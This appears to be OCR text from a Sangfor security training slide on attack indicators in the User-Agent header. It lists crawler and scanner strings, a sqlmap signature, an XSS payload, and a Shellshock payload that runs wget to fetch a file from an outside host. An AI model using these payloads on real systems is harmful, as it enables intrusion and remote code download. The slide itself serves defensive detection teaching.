 好家伙
？？？
2、攻击出现的位置
SANGFOR
深信服科技
深信服智安全
SANGFOR SECURITY
• user-agent部分
• 恶意爬虫：Python-urllib/2.6、Baidu-YunGuanCe-ScanBot(ce.baidu.com)
• 扫描器：morfeus fucking scanner、Accept: acunetix/wvs
• sql注入漏洞：sqlmap/1.0.8.15#dev (http://sqlmap.org)
• xss攻击：'%22()%26%25<ScRiPt%20>prompt(961668)</ScRiPt>
• 其它非常特殊攻击 ：User-Agent: () { :; }; /bin/mkdir -p /share/HDB_DATA/.../ && /usr/bin/wget
-q -c http://lliillii.altervista.org/io.php 0<&1 2>&1